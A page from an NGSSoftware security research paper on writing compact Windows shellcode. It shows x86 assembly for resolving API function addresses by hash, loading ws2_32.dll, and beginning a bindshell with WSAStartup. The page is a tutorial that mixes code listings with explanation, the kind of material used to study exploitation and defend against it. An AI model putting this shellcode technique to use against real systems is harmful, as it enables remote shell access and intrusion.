Writing Small Shellcode
    add ebp, [ebx + 4 * edi]            ; add to ebp (base addr of module) the
                                        ; relative offset of matched function
We now have the address of our resolved function in ebp. Where we want it is in the address originally pointed to by edi before we preserved all registers using pushad. We can use stosd to move it there, but first need to obtain the original value of edi. The following is rather inelegant but it works and only uses 4 bytes of code.
    xchg eax, ebp                       ; move func addr into eax
    pop edi                             ; edi is last onto stack in pushad
    stosd                               ; write function addr to [edi]
    push edi                            ; restore the stack ready for popad
We have now completed the task of resolving the current function hash. We need to restore our saved registers, and continue looping until we have finished all 8 hashes. Recalling that the final function address will precisely overwrite the final function hash, we detect this condition when our two pointers, esi and edi, coincide.
    popad
    cmp esi, edi
    jne find_lib_functions
This is almost the whole story of how we resolve function addresses. The only unfinished business is to switch from kernel32.dll to ws2_32.dll when we have resolved the first three items in our hash block. To achieve this, we add the following immediately before find_functions.
    cmp al, 0xd3                        ; hash of WSAStartup
    jne find_functions
    xchg eax, ebp                       ; save current hash
    call [edi - 0xc]                    ; LoadLibraryA
    xchg eax, ebp                       ; restore current hash, and update ebp with
                                        ; base address of ws2_32.dll
    push edi                            ; save location of addr of first Winsock
                                        ; function
Recall that a pointer to the string “ws2_32” is still at the top of the stack, so we can call LoadLibraryA right away. The next task we will perform after resolving our function hashes will be to start calling the Winsock functions, so we save the location of the first Winsock function address on the stack. The above code also demonstrates just how effective the 1-byte instruction “xchg eax, reg” can be in producing tight shellcode.
Implementing a bindshell
Before using any of its functions, we need to initialise Winsock by calling WSAStartup. Recall that we saved the location of the address of this function on the stack whilst resolving function addresses, and the Winsock addresses are saved in the order they need to be called. Hence, we will now place this value into esi, and use lodsd / call eax to call each Winsock function when required.
WSAStartup takes two parameters:
    int WSAStartup(
        WORD wVersionRequested,
        LPWSADATA lpWSAData
    );
We will use the stack for the WSADATA structure. Because this is an [out] parameter, we don’t need to initialise it – we only need to be sure that we aren't going to overwrite anything important. We’ve already bought ourselves enough space on the stack to ensure we aren’t going to overwrite our own code.
NGSSoftware Insight Security Research Page 8 of 15 http://www.ngssoftware.com